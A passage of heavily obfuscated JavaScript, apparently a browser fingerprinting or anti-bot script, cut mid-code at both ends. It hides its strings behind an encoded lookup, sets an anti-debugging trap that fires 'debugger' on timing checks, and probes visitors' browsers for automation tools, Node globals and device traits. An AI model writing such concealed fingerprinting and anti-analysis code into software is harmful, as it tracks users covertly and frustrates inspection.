_0x22e7fd=_0x4b6c7e[_0x6bb8('0x83', '\x32\x62\x26\x4d')](_0x4a07ef[_0x6bb8('0x69', '\x68\x76\x66\x38')],0x4);continue;case'\x38':while(--_0x52446b){_0x4a07ef=_0x4b6c7e[_0x6bb8('0x84', '\x57\x62\x6d\x72')](_0x4a07ef[_0x6bb8('0x6a', '\x33\x28\x52\x61')](0x1),_0x4a07ef[0x0]);}continue;}break;}}function _0x344ad4(){var _0x3198bf={'\x6b\x5a\x63':function _0x273fc2(_0x278246,_0x4e7342){return _0x44c867[_0x6bb8('0x85', '\x79\x63\x33\x25')](_0x278246,_0x4e7342);},'\x52\x49\x7a':function _0x315bf8(_0x2fd76a,_0x209bd6){return _0x44c867[_0x6bb8('0x86', '\x72\x44\x21\x78')](_0x2fd76a,_0x209bd6);},'\x7a\x69\x6a':function _0x37d262(_0x4bae82,_0x10829b){return _0x44c867[_0x6bb8('0x87', '\x33\x74\x58\x30')](_0x4bae82,_0x10829b);},'\x46\x4d\x50':function _0x12f02c(_0x3632d9,_0xb6d112){return _0x44c867[_0x6bb8('0x88', '\x33\x28\x52\x61')](_0x3632d9,_0xb6d112);},'\x52\x68\x51':function _0xc17f3a(_0x1779b0,_0x3ee17){return _0x44c867[_0x6bb8('0x89', '\x44\x4f\x75\x43')](_0x1779b0,_0x3ee17);}};function _0x41033d(_0x44b006){if(_0x3198bf[_0x6bb8('0x8a', '\x66\x75\x78\x52')]((''+_0x3198bf[_0x6bb8('0x8b', '\x32\x62\x26\x4d')](_0x44b006,_0x44b006))[_0x6bb8('0x8c', '\x4c\x4d\x50\x6a')],0x1)||_0x3198bf[_0x6bb8('0x8d', '\x73\x74\x79\x72')](_0x3198bf[_0x6bb8('0x8e', '\x58\x42\x6e\x49')](_0x44b006,0x14),0x0)){(function(){}[_0x6bb8('0x8f', '\x76\x4e\x41\x5e')](_0x6bb8('0x90', '\x62\x77\x69\x6d'))());}else{(function(){}[_0x6bb8('0x91', '\x72\x44\x21\x78')](_0x6bb8('0x92', '\x74\x74\x63\x4b'))());}return _0x3198bf[_0x6bb8('0x93', '\x66\x75\x78\x52')](_0x41033d,++_0x44b006);}try{return _0x44c867[_0x6bb8('0x94', '\x74\x74\x63\x4b')](_0x41033d,0x0);}catch(_0x46f471){}};function _0x1403ea(){if(_0x44c867[_0x6bb8('0x95', '\x74\x74\x63\x4b')](_0x44c867[_0x6bb8('0x96', '\x73\x74\x79\x72')](new _0x45349f[_0x6bb8('0x97', '\x44\x4f\x75\x43')]()[_0x6bb8('0x98', '\x56\x43\x53\x57')](),_0x1c547b),0x1f4)){_0x44c867[_0x6bb8('0x99', '\x67\x37\x23\x6d')](_0x344ad4);}}function _0x3ef849(_0x1ded5b){var _0x30de42={'\x65\x63\x6e':function _0x20dab1(_0x96146f,_0x31ea10){return _0x96146f<_0x31ea10;},'\x6b\x65\x63':function _0x4e94d7(_0x574cf7,_0x44dd8f){return _0x574cf7!==_0x44dd8f;},'\x4f\x57\x62':function _0x4667ec(_0x46b0f6){return _0x46b0f6();},'\x74\x4d\x50':function _0x307f98(_0x2d1f1f,_0x2fa6f8){return _0x2d1f1f(_0x2fa6f8);},'\x66\x57\x66':function _0x153b7a(_0x56876a,_0x186b29){return _0x56876a+_0x186b29;},'\x78\x5a\x48':function _0x578fb6(_0x11109a,_0x31a626){return _0x11109a(_0x31a626);},'\x4c\x4d\x56':function _0x297408(_0x5920ce,_0x5acac3){return _0x5920ce+_0x5acac3;},'\x4c\x6c\x6c':function _0x59fbd1(_0x53c2d8,_0x2ea574){return _0x53c2d8===_0x2ea574;},'\x4e\x4b\x45':function _0x32685d(_0xee299,_0x22ce06){return _0xee299(_0x22ce06);},'\x41\x67\x49':function _0x3389a1(_0x548339,_0x48966e){return _0x548339+_0x48966e;},'\x58\x73\x64':function _0x3da0b8(_0x239ce4,_0xe4aecb){return _0x239ce4(_0xe4aecb);},'\x7a\x4f\x50':function _0x4aec25(_0x5ac801,_0x1c6ff6){return _0x5ac801+_0x1c6ff6;},'\x6a\x76\x78':function _0xbff6d0(_0x4b71f4,_0x10a9af){return _0x4b71f4(_0x10a9af);},'\x70\x4d\x79':function _0x2e15f4(_0xbe3f1f,_0x90fd82){return _0xbe3f1f+_0x90fd82;},'\x48\x68\x6c':function _0x2506bb(_0x9d5472,_0x278a6d){return _0x9d5472+_0x278a6d;},'\x62\x70\x73':function _0x397036(_0x1f386f,_0xf6ebf6){return _0x1f386f(_0xf6ebf6);},'\x4a\x66\x5a':function _0x2b1f78(_0x436fde,_0x51379c){return _0x436fde==_0x51379c;},'\x64\x47\x64':function _0xf65b32(_0x41049a,_0x158fad){return _0x41049a(_0x158fad);},'\x62\x6f\x53':function _0x430845(_0x368f09,_0x262d81){return _0x368f09<_0x262d81;},'\x79\x62\x4c':function _0x10c26b(_0x2f8976,_0x390b36){return _0x2f8976===_0x390b36;},'\x51\x70\x77':function _0x341614(_0x2610e5,_0x4e902c){return _0x2610e5>_0x4e902c;},'\x49\x54\x66':function _0x60a15d(_0x55acc0,_0x472aa2){return _0x55acc0(_0x472aa2);},'\x6e\x47\x66':function _0x70fe0(_0x5f2752,_0x45dc4f){return _0x5f2752<_0x45dc4f;},'\x53\x61\x62':function _0x47da18(_0x1ea5ab,_0x3e2091){return _0x1ea5ab(_0x3e2091);},'\x46\x45\x7a':function _0x590152(_0x46353e,_0x2149cc){return _0x46353e+_0x2149cc;},'\x65\x66\x42':function _0x1d849c(_0x449e7c,_0x1498f8){return _0x449e7c(_0x1498f8);},'\x53\x44\x76':function _0x499ec5(_0x129c37,_0x3a0efb){return _0x129c37+_0x3a0efb;},'\x54\x67\x72':function _0x2b54c7(_0x453561,_0x21e4df){return _0x453561===_0x21e4df;},'\x6e\x4e\x4c':function _0x270bd0(_0x552564,_0x514b0e){return _0x552564+_0x514b0e;},'\x42\x73\x4b':function _0x5bdfbf(_0x4b37ed,_0x401201){return _0x4b37ed+_0x401201;},'\x75\x57\x64':function _0x521b0f(_0x1b47ef,_0x32e0ac){return _0x1b47ef(_0x32e0ac);},'\x67\x64\x66':function _0x57fdea(_0x585580,_0x286eb4){return _0x585580+_0x286eb4;},'\x58\x68\x76':function _0x3d2195(_0x2268e9,_0x8230d2){return _0x2268e9+_0x8230d2;},'\x66\x6e\x55':function _0xc5447b(_0x425324,_0x3058c5){return _0x425324%_0x3058c5;},'\x4d\x75\x6f':function _0x389836(_0x2cc6e0,_0x40ef96){return _0x2cc6e0/_0x40ef96;},'\x6f\x42\x54':function _0xba62da(_0x57d2cd,_0x845bbc){return _0x57d2cd|_0x845bbc;}};var _0x60eb23=_0x6bb8('0x9a', '\x6a\x24\x6c\x5a')[_0x6bb8('0x9b', '\x62\x36\x75\x5e')]('\x7c'),_0x2b7cff=0x0;while(!![]){switch(_0x60eb23[_0x2b7cff++]){case'\x30':var _0x18be02=new Array();continue;case'\x31':for(var _0x36de7e=0x0;_0x30de42[_0x6bb8('0x9c', '\x70\x6e\x77\x71')](_0x36de7e,_0x1ded5b[_0x6bb8('0x9d', '\x72\x44\x21\x78')]);_0x36de7e++){var _0x580a1d=_0x1ded5b[_0x36de7e][0x0];var _0x11aaa4=_0x1ded5b[_0x36de7e][0x2];switch(_0x1ded5b[_0x36de7e][0x1]){case _0x6bb8('0x9e', '\x71\x43\x42\x49'):try{if(_0x30de42[_0x6bb8('0x9f', '\x65\x5b\x25\x56')](typeof _0x30de42[_0x6bb8('0xa0', '\x4c\x4d\x50\x6a')](_0x11aaa4),_0x6bb8('0xa1', '\x52\x36\x6f\x30'))){_0x18be02[_0x18be02[_0x6bb8('0xa2', '\x62\x36\x75\x5e')]]=_0x30de42[_0x6bb8('0xa3', '\x26\x6b\x53\x54')](_0x453a48,_0x580a1d+_0x6bb8('0xa4', '\x38\x77\x28\x4b'));}else{_0x18be02[_0x18be02[_0x6bb8('0xa5', '\x56\x43\x53\x57')]]=_0x453a48(_0x30de42[_0x6bb8('0xa6', '\x38\x77\x28\x4b')](_0x580a1d,_0x6bb8('0xa7', '\x28\x71\x76\x58')));}}catch(_0x1c6f41){_0x18be02[_0x18be02[_0x6bb8('0xa8', '\x57\x62\x6d\x72')]]=_0x30de42[_0x6bb8('0xa9', '\x5e\x25\x65\x68')](_0x453a48,_0x30de42[_0x6bb8('0xaa', '\x28\x71\x76\x58')](_0x580a1d,_0x6bb8('0xab', '\x67\x37\x23\x6d')));}break;case _0x6bb8('0xac', '\x5e\x25\x65\x68'):try{try{_0x46c659=_0x30de42[_0x6bb8('0xad', '\x63\x4d\x67\x74')](_0x11aaa4);if(_0x30de42[_0x6bb8('0xae', '\x79\x63\x33\x25')](typeof _0x46c659,_0x6bb8('0xaf', '\x38\x38\x6d\x63'))){_0x18be02[_0x18be02[_0x6bb8('0xb0', '\x48\x6a\x6e\x55')]]=_0x30de42[_0x6bb8('0xb1', '\x33\x74\x58\x30')](_0x453a48,_0x30de42[_0x6bb8('0xb2', '\x33\x74\x58\x30')](_0x580a1d,_0x6bb8('0xb3', '\x79\x63\x33\x25')));}else if(_0x30de42[_0x6bb8('0xb4', '\x6a\x24\x6c\x5a')](_0x46c659,null)){_0x18be02[_0x18be02[_0x6bb8('0x5f', '\x74\x74\x63\x4b')]]=_0x30de42[_0x6bb8('0xb5', '\x65\x5b\x25\x56')](_0x453a48,_0x30de42[_0x6bb8('0xb6', '\x5b\x4d\x31\x71')](_0x580a1d,_0x6bb8('0xb7', '\x78\x77\x5d\x73')));}else{_0x18be02[_0x18be02[_0x6bb8('0xb8', '\x40\x77\x56\x34')]]=_0x30de42[_0x6bb8('0xb9', '\x38\x77\x28\x4b')](_0x453a48,_0x30de42[_0x6bb8('0xba', '\x57\x62\x6d\x72')](_0x30de42[_0x6bb8('0xbb', '\x39\x35\x6d\x26')](_0x580a1d,'\x3d'),_0x46c659[_0x6bb8('0xbc', '\x73\x7a\x5b\x68')]()));}}catch(_0x2b5194){_0x18be02[_0x18be02[_0x6bb8('0xbd', '\x63\x4d\x67\x74')]]=_0x30de42[_0x6bb8('0xbe', '\x74\x74\x63\x4b')](_0x453a48,_0x30de42[_0x6bb8('0xbf', '\x6a\x24\x6c\x5a')](_0x580a1d,_0x6bb8('0xc0', '\x35\x61\x77\x70')));break;}break;}catch(_0x579322){_0x18be02[_0x18be02[_0x6bb8('0xc1', '\x26\x6b\x53\x54')]]=_0x30de42[_0x6bb8('0xc2', '\x62\x36\x75\x5e')](_0x453a48,_0x30de42[_0x6bb8('0xc3', '\x76\x4e\x41\x5e')](_0x30de42[_0x6bb8('0xc4', '\x67\x4c\x74\x41')](_0x580a1d,'\x3d'),_0x579322));}break;case _0x6bb8('0xc5', '\x71\x43\x42\x49'):try{var _0x2b344c=[];try{_0x360928=_0x2b344c[_0x6bb8('0xc6', '\x38\x77\x28\x4b')]('\x69');}catch(_0x959033){_0x18be02[_0x18be02[_0x6bb8('0x6e', '\x38\x38\x6d\x63')]]=_0x30de42[_0x6bb8('0xc7', '\x28\x71\x76\x58')](_0x453a48,_0x6bb8('0xc8', '\x29\x41\x41\x79'));break;}try{var _0x4f9f2a=_0x2ea65e[_0x6bb8('0xc9', '\x40\x77\x56\x34')][_0x6bb8('0xca', '\x73\x74\x79\x72')];if(_0x30de42[_0x6bb8('0xcb', '\x38\x38\x6d\x63')](_0x4f9f2a,0x0)||_0x4f9f2a==null){_0x18be02[_0x18be02[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]]=_0x30de42[_0x6bb8('0xcd', '\x62\x36\x75\x5e')](_0x453a48,_0x6bb8('0xce', '\x70\x6e\x77\x71'));break;}}catch(_0x55d104){_0x18be02[_0x18be02[_0x6bb8('0xcf', '\x62\x77\x4a\x58')]]=_0x30de42[_0x6bb8('0xd0', '\x4e\x65\x64\x75')](_0x453a48,_0x6bb8('0xd1', '\x33\x28\x52\x61'));break;}for(var _0x360928=0x0;_0x30de42[_0x6bb8('0xd2', '\x40\x77\x56\x34')](_0x360928,_0x2ea65e[_0x6bb8('0xd3', '\x38\x77\x28\x4b')][_0x6bb8('0xd4', '\x39\x35\x6d\x26')]);_0x360928++){var _0x2ae14f=_0x6bb8('0xd5', '\x38\x38\x6d\x63')[_0x6bb8('0xd6', '\x63\x4d\x67\x74')]('\x7c'),_0xe59774=0x0;while(!![]){switch(_0x2ae14f[_0xe59774++]){case'\x30':if(_0x30de42[_0x6bb8('0xd7', '\x4e\x65\x64\x75')](_0x2b344c[_0x6bb8('0xd8', '\x28\x71\x76\x58')](_0x3dbece),0x0)){_0x2b344c[_0x6bb8('0xd9', '\x4e\x65\x64\x75')](_0x3dbece);}continue;case'\x31':var _0x117aba=_0x2ea65e[_0x6bb8('0xda', '\x28\x71\x76\x58')][_0x360928][_0x6bb8('0xdb', '\x32\x62\x26\x4d')];continue;case'\x32':if(_0x30de42[_0x6bb8('0xdc', '\x66\x75\x78\x52')](typeof _0x117aba,_0x6bb8('0xdd', '\x4c\x4d\x50\x6a'))){_0x3dbece=_0x6bb8('0xde', '\x67\x37\x23\x6d');}else if(_0x30de42[_0x6bb8('0xdf', '\x29\x41\x41\x79')](_0x117aba[_0x6bb8('0xe0', '\x70\x6e\x77\x71')]('\x2e')[_0x6bb8('0xe1', '\x6a\x24\x6c\x5a')],0x1)){_0x3dbece=_0x117aba[_0x6bb8('0xd6', '\x63\x4d\x67\x74')]('\x2e')[_0x6bb8('0xe2', '\x74\x74\x63\x4b')]();}continue;case'\x33':var _0x3dbece=_0x6bb8('0xe3', '\x58\x42\x6e\x49');continue;case'\x34':if(_0x30de42[_0x6bb8('0xe4', '\x4c\x4d\x50\x6a')](typeof _0x2ea65e[_0x6bb8('0xd3', '\x38\x77\x28\x4b')][_0x360928],_0x6bb8('0xe5', '\x44\x4f\x75\x43'))){_0x18be02[_0x18be02[_0x6bb8('0xe6', '\x56\x29\x4c\x54')]]=_0x30de42[_0x6bb8('0xe7', '\x6a\x24\x6c\x5a')](_0x453a48,_0x6bb8('0xe8', '\x70\x6e\x77\x71'));break;}continue;}break;}}for(var _0x360928=0x0;_0x30de42[_0x6bb8('0xe9', '\x62\x77\x69\x6d')](_0x360928,_0x2b344c[_0x6bb8('0xa8', '\x57\x62\x6d\x72')]);_0x360928++){_0x18be02[_0x18be02[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]]=_0x30de42[_0x6bb8('0xea', '\x68\x76\x66\x38')](_0x453a48,_0x30de42[_0x6bb8('0xeb', '\x5b\x4d\x31\x71')](_0x6bb8('0xec', '\x38\x77\x28\x4b'),_0x2b344c[_0x360928]));}}catch(_0x50f1cc){_0x18be02[_0x18be02[_0x6bb8('0x6e', '\x38\x38\x6d\x63')]]=_0x30de42[_0x6bb8('0xed', '\x62\x77\x4a\x58')](_0x453a48,_0x30de42[_0x6bb8('0xee', '\x79\x32\x6e\x73')](_0x6bb8('0xef', '\x77\x56\x41\x71'),_0x50f1cc));}break;case _0x6bb8('0xf0', '\x5b\x4d\x31\x71'):if(_0x30de42[_0x6bb8('0xf1', '\x79\x63\x33\x25')](_0x580a1d,_0x6bb8('0xf2', '\x78\x77\x5d\x73'))){try{var _0x279643='';var _0x19fa2a=navigator[_0x6bb8('0xf3', '\x57\x62\x6d\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0xf4', '\x26\x6b\x53\x54')](_0x19fa2a)){_0x279643=_0x6bb8('0xf5', '\x68\x76\x66\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0xf6', '\x72\x44\x21\x78')](_0x19fa2a)){_0x279643=_0x6bb8('0xf7', '\x66\x75\x78\x52');}else{_0x279643=_0x6bb8('0xf8', '\x33\x28\x52\x61');}_0x18be02[_0x18be02[_0x6bb8('0xf9', '\x4f\x4a\x4c\x4f')]]=_0x30de42[_0x6bb8('0xfa', '\x32\x62\x26\x4d')](_0x453a48,_0x30de42[_0x6bb8('0xfb', '\x62\x36\x75\x5e')](_0x30de42[_0x6bb8('0xfc', '\x62\x36\x75\x5e')](_0x580a1d,'\x3d'),_0x279643));}catch(_0x500056){_0x18be02[_0x18be02[_0x6bb8('0xfd', '\x79\x32\x6e\x73')]]=_0x30de42[_0x6bb8('0xfe', '\x57\x62\x6d\x72')](_0x453a48,_0x30de42[_0x6bb8('0xff', '\x62\x36\x75\x5e')](_0x30de42[_0x6bb8('0x100', '\x62\x77\x4a\x58')](_0x580a1d,_0x6bb8('0x101', '\x66\x75\x78\x52')),_0x500056[_0x6bb8('0x102', '\x72\x44\x21\x78')]()));}}break;}_0x30de42[_0x6bb8('0xa0', '\x4c\x4d\x50\x6a')](_0x1403ea);}continue;case'\x32':var _0x1a18ee=_0x18c48c[_0x6bb8('0x103', '\x52\x36\x6f\x30')](function(_0x531200){return _0x404871[_0x6bb8('0x104', '\x4e\x65\x64\x75')](_0x18c48c[_0x531200],_0x4ba95f)?'':_0x3ade99[_0x531200];})[_0x6bb8('0x105', '\x4e\x65\x64\x75')]('');continue;case'\x33':var _0x4ba95f=0x2;continue;case'\x34':var _0x3ade99=_0x6bb8('0x106', '\x5e\x25\x65\x68');continue;case'\x35':return _0x18be02[_0x6bb8('0x107', '\x56\x43\x53\x57')]();continue;case'\x36':for(var _0x12386d=0x0;_0x12386d<_0x3ade99[_0x6bb8('0x108', '\x67\x37\x23\x6d')];_0x12386d++){_0x18c48c[_0x6bb8('0x109', '\x66\x75\x78\x52')](_0x12386d);}continue;case'\x37':var _0x18c48c=[];continue;case'\x38':var _0x3542f3=_0x507a5d[_0x6bb8('0x10a', '\x29\x41\x41\x79')](function(_0x2e5523){return _0x404871[_0x6bb8('0x10b', '\x58\x42\x6e\x49')](_0x404871[_0x6bb8('0x10c', '\x63\x4d\x67\x74')](_0x2e5523,_0x4ba95f),_0x37b963)?_0x1a18ee[_0x404871[_0x6bb8('0x10d', '\x63\x4d\x67\x74')](_0x2e5523,_0x4ba95f)]:_0x296a77[_0x404871[_0x6bb8('0x10e', '\x39\x33\x59\x76')](_0x404871[_0x6bb8('0x10f', '\x56\x43\x53\x57')](_0x2e5523,_0x4ba95f),_0x37b963)];})[_0x6bb8('0x110', '\x68\x76\x66\x38')]('');continue;case'\x39':var _0x46c659='';continue;case'\x31\x30':for(var _0x4cb965=0x0;_0x30de42[_0x6bb8('0x111', '\x35\x61\x77\x70')](_0x4cb965,_0x30de42[_0x6bb8('0x112', '\x38\x38\x6d\x63')](_0x1a18ee[_0x6bb8('0xa5', '\x56\x43\x53\x57')],_0x296a77[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]));_0x4cb965++){_0x507a5d[_0x6bb8('0x113', '\x76\x4e\x41\x5e')](_0x4cb965);}continue;case'\x31\x31':var _0x37b963=0x0;continue;case'\x31\x32':var _0x507a5d=[];continue;case'\x31\x33':var _0x404871={'\x61\x63\x6a':function _0x360dfb(_0x38edf5,_0x528109){return _0x30de42[_0x6bb8('0x114', '\x38\x38\x6d\x63')](_0x38edf5,_0x528109);},'\x53\x57\x5a':function _0x4703e6(_0x3601f7,_0x513699){return _0x30de42[_0x6bb8('0x115', '\x5b\x4d\x31\x71')](_0x3601f7,_0x513699);},'\x51\x61\x6f':function _0x3cc4b6(_0x1d5cde,_0x429d1e){return _0x30de42[_0x6bb8('0x116', '\x33\x74\x58\x30')](_0x1d5cde,_0x429d1e);},'\x4a\x68\x42':function _0x5ca691(_0x460cf2,_0x273c58){return _0x30de42[_0x6bb8('0x117', '\x44\x4f\x75\x43')](_0x460cf2,_0x273c58);},'\x5a\x74\x67':function _0x33daa8(_0x260f12,_0x550091){return _0x30de42[_0x6bb8('0x118', '\x79\x63\x33\x25')](_0x260f12,_0x550091);}};continue;case'\x31\x34':var _0x296a77=_0x18c48c[_0x6bb8('0x119', '\x4f\x4a\x4c\x4f')](function(_0x5431c1){return _0x44c867[_0x6bb8('0x11a', '\x57\x41\x54\x23')](_0x18c48c[_0x5431c1],_0x4ba95f)?_0x3ade99[_0x5431c1]:'';})[_0x6bb8('0x11b', '\x65\x5b\x25\x56')]('');continue;}break;}}var _0x1b5e63=[[_0x6bb8('0x11c', '\x38\x38\x6d\x63'),_0x6bb8('0x11d', '\x62\x77\x69\x6d'),function(){return navigator;}],[_0x6bb8('0x11e', '\x33\x28\x52\x61'),_0x6bb8('0x11f', '\x57\x41\x54\x23'),function(){return navigator[_0x6bb8('0x120', '\x56\x43\x53\x57')];}],[_0x6bb8('0x121', '\x40\x77\x56\x34'),_0x6bb8('0x122', '\x29\x41\x41\x79'),function(){return navigator[_0x6bb8('0x123', '\x62\x36\x75\x5e')];}],[_0x6bb8('0x124', '\x33\x74\x58\x30'),_0x6bb8('0x125', '\x65\x5b\x25\x56'),function(){return navigator[_0x6bb8('0x126', '\x57\x62\x6d\x72')][_0x6bb8('0xa2', '\x62\x36\x75\x5e')]==0x0;}],[_0x6bb8('0x127', '\x63\x4d\x67\x74'),_0x6bb8('0xac', '\x5e\x25\x65\x68'),function(){return navigator[_0x6bb8('0x128', '\x4c\x4d\x50\x6a')];}],[_0x6bb8('0x129', '\x6a\x24\x6c\x5a'),_0x6bb8('0x12a', '\x28\x71\x76\x58'),function(){return navigator[_0x6bb8('0x12b', '\x74\x74\x63\x4b')];}],[_0x6bb8('0x12c', '\x57\x41\x54\x23'),_0x6bb8('0x12d', '\x62\x77\x69\x6d'),function(){}],[_0x6bb8('0x12e', '\x42\x69\x29\x69'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){var _0x39c5a3=ActiveXObject;return _0x39c5a3;}],[_0x6bb8('0x130', '\x74\x74\x63\x4b'),_0x6bb8('0x131', '\x78\x77\x5d\x73'),function(){var _0x3511f8=webkitURL;return _0x3511f8;}],[_0x6bb8('0x132', '\x66\x75\x78\x52'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){var _0x366027=_phantom;return _0x366027;}],[_0x6bb8('0x134', '\x78\x77\x5d\x73'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){var _0x8e5a25=callPhantom;return _0x8e5a25;}],[_0x6bb8('0x135', '\x56\x43\x53\x57'),_0x6bb8('0x136', '\x5e\x25\x65\x68'),function(){var _0x3cc698=chrome;return _0x3cc698;}],[_0x6bb8('0x137', '\x35\x61\x77\x70'),_0x6bb8('0x138', '\x58\x42\x6e\x49'),function(){var _0x3f28b6=yandex;return _0x3f28b6;}],[_0x6bb8('0x139', '\x39\x33\x59\x76'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){var _0x3b950c=opera;return _0x3b950c;}],[_0x6bb8('0x13b', '\x63\x4d\x67\x74'),_0x6bb8('0x13c', '\x67\x4c\x74\x41'),function(){var _0x3ac528=opr;return _0x3ac528;}],[_0x6bb8('0x13d', '\x4c\x4d\x50\x6a'),_0x6bb8('0x13e', '\x76\x4e\x41\x5e'),function(){var _0x3eb1cd=safari;return _0x3eb1cd;}],[_0x6bb8('0x13f', '\x56\x43\x53\x57'),_0x6bb8('0x140', '\x65\x5b\x25\x56'),function(){var _0x422853=awesomium;return _0x422853;}],[_0x6bb8('0x141', '\x74\x74\x63\x4b'),_0x6bb8('0x142', '\x72\x44\x21\x78'),function(){var _0x1b9c90=puffinDevice;return _0x1b9c90;}],[_0x6bb8('0x143', '\x29\x41\x41\x79'),_0x6bb8('0x144', '\x38\x38\x6d\x63'),function(){var _0x18775c=__nightmare;return _0x18775c;}],[_0x6bb8('0x145', '\x79\x63\x33\x25'),_0x6bb8('0x146', '\x5b\x4d\x31\x71'),function(){var _0x46986f=domAutomation;return _0x46986f;}],[_0x6bb8('0x147', '\x28\x71\x76\x58'),_0x6bb8('0x136', '\x5e\x25\x65\x68'),function(){var _0x226ca2=domAutomationController;return _0x226ca2;}],[_0x6bb8('0x148', '\x48\x6a\x6e\x55'),_0x6bb8('0x140', '\x65\x5b\x25\x56'),function(){var _0x1f84e1=_Selenium_IDE_Recorder;return _0x1f84e1;}],[_0x6bb8('0x149', '\x32\x62\x26\x4d'),_0x6bb8('0x14a', '\x4f\x4a\x4c\x4f'),function(){return document[_0x6bb8('0x14b', '\x32\x62\x26\x4d')];}],[_0x6bb8('0x14c', '\x62\x77\x69\x6d'),_0x6bb8('0x14d', '\x62\x77\x4a\x58'),function(){return document[_0x6bb8('0x14e', '\x52\x36\x6f\x30')];}],[_0x6bb8('0x14f', '\x72\x44\x21\x78'),_0x6bb8('0x142', '\x72\x44\x21\x78'),function(){return process[_0x6bb8('0x150', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x151', '\x79\x32\x6e\x73'),_0x6bb8('0x152', '\x33\x74\x58\x30'),function(){return global[_0x6bb8('0x153', '\x4f\x4a\x4c\x4f')];}],[_0x6bb8('0x154', '\x39\x35\x6d\x26'),_0x6bb8('0x155', '\x68\x76\x66\x38'),function(){return global[_0x6bb8('0x156', '\x32\x62\x26\x4d')];}],[_0x6bb8('0x157', '\x52\x36\x6f\x30'),_0x6bb8('0x158', '\x44\x4f\x75\x43'),function(){return WebAssembly;}],[_0x6bb8('0x159', '\x38\x77\x28\x4b'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){return _0x44c867[_0x6bb8('0x15a', '\x44\x4f\x75\x43')](require,'\x66\x73');}],[_0x6bb8('0x15b', '\x5e\x25\x65\x68'),_0x6bb8('0x15c', '\x56\x43\x53\x57'),function(){return _0x44c867[_0x6bb8('0x15d', '\x5e\x25\x65\x68')](globalThis,global);}],[_0x6bb8('0x15e', '\x4c\x4d\x50\x6a'),_0x6bb8('0x15f', '\x62\x77\x69\x6d'),function(){return window[_0x6bb8('0x160', '\x63\x4d\x67\x74')]();}],[_0x6bb8('0x161', '\x78\x77\x5d\x73'),_0x6bb8('0x162', '\x40\x77\x56\x34'),function(){return navigator[_0x6bb8('0x163', '\x57\x62\x6d\x72')];}],[_0x6bb8('0x164', '\x68\x76\x66\x38'),_0x6bb8('0x165', '\x77\x56\x41\x71'),function(){return navigator[_0x6bb8('0x166', '\x64\x75\x7a\x33')];}],[_0x6bb8('0x167', '\x71\x43\x42\x49'),_0x6bb8('0x168', '\x48\x6a\x6e\x55'),function(){return navigator[_0x6bb8('0x169', '\x62\x77\x69\x6d')];}],[_0x6bb8('0x16a', '\x40\x77\x56\x34'),_0x6bb8('0x16b', '\x72\x44\x21\x78'),function(){return _0x44c867[_0x6bb8('0x16c', '\x57\x41\x54\x23')](navigator[_0x6bb8('0x16d', '\x79\x32\x6e\x73')],'\x43');}],[_0x6bb8('0x16e', '\x40\x77\x56\x34'),_0x6bb8('0x16f', '\x39\x35\x6d\x26'),function(){window[_0x6bb8('0x170', '\x78\x77\x5d\x73')]=Object[_0x6bb8('0x171', '\x4f\x4a\x4c\x4f')](window);return window[_0x6bb8('0x172', '\x62\x36\x75\x5e')][_0x6bb8('0xb0', '\x48\x6a\x6e\x55')];}],[_0x6bb8('0x173', '\x4e\x65\x64\x75'),_0x6bb8('0x174', '\x48\x6a\x6e\x55'),function(){return _0x44c867[_0x6bb8('0x175', '\x4e\x65\x64\x75')](window[_0x6bb8('0x176', '\x39\x35\x6d\x26')],0x0);}],[_0x6bb8('0x177', '\x28\x71\x76\x58'),_0x6bb8('0x178', '\x42\x69\x29\x69'),function(){return _0x44c867[_0x6bb8('0x179', '\x28\x71\x76\x58')](window[_0x6bb8('0x17a', '\x56\x43\x53\x57')],0x0);}],[_0x6bb8('0x17b', '\x62\x77\x4a\x58'),_0x6bb8('0x14d', '\x62\x77\x4a\x58'),function(){return window[_0x6bb8('0x17c', '\x33\x74\x58\x30')];}],[_0x6bb8('0x17d', '\x76\x4e\x41\x5e'),_0x6bb8('0x17e', '\x78\x77\x5d\x73'),function(){return window[_0x6bb8('0x17f', '\x62\x77\x4a\x58')][_0x6bb8('0x180', '\x44\x4f\x75\x43')]();}],[_0x6bb8('0x181', '\x76\x4e\x41\x5e'),_0x6bb8('0x182', '\x39\x33\x59\x76'),function(){return _0x44c867[_0x6bb8('0x183', '\x48\x6a\x6e\x55')](Boolean,_0x44c867[_0x6bb8('0x184', '\x62\x36\x75\x5e')](typeof process,_0x6bb8('0x185', '\x48\x6a\x6e\x55'))&&process[_0x6bb8('0x186', '\x65\x5b\x25\x56')]&&process[_0x6bb8('0x187', '\x29\x41\x41\x79')][_0x6bb8('0x188', '\x38\x77\x28\x4b')]);}],[_0x6bb8('0x189', '\x52\x36\x6f\x30'),_0x6bb8('0x122', '\x29\x41\x41\x79'),function(){return document[_0x6bb8('0x18a', '\x52\x36\x6f\x30')];}],[_0x6bb8('0x18b', '\x70\x6e\x77\x71'),_0x6bb8('0x18c', '\x44\x4f\x75\x43'),function(){return eval[_0x6bb8('0x102', '\x72\x44\x21\x78')]()[_0x6bb8('0x43', '\x38\x77\x28\x4b')];}],[_0x6bb8('0x18d', '\x70\x6e\x77\x71'),_0x6bb8('0x15f', '\x62\x77\x69\x6d'),function(){return navigator[_0x6bb8('0x18e', '\x29\x41\x41\x79')][_0x6bb8('0x18f', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x190', '\x62\x36\x75\x5e'),_0x6bb8('0x191', '\x55\x51\x58\x6e'),function(){return deviceType;}],[_0x6bb8('0x192', '\x71\x43\x42\x49'),_0x6bb8('0x193', '\x70\x6e\x77\x71'),function(){return screen[_0x6bb8('0x194', '\x56\x43\x53\x57')];}],[_0x6bb8('0x195', '\x40\x77\x56\x34'),_0x6bb8('0x193', '\x70\x6e\x77\x71'),function(){return screen[_0x6bb8('0x196', '\x5e\x25\x65\x68')];}],[_0x6bb8('0x197', '\x4f\x6d\x74\x49'),_0x6bb8('0x198', '\x56\x43\x53\x57'),function(){var _0x29b656=eoapi;return 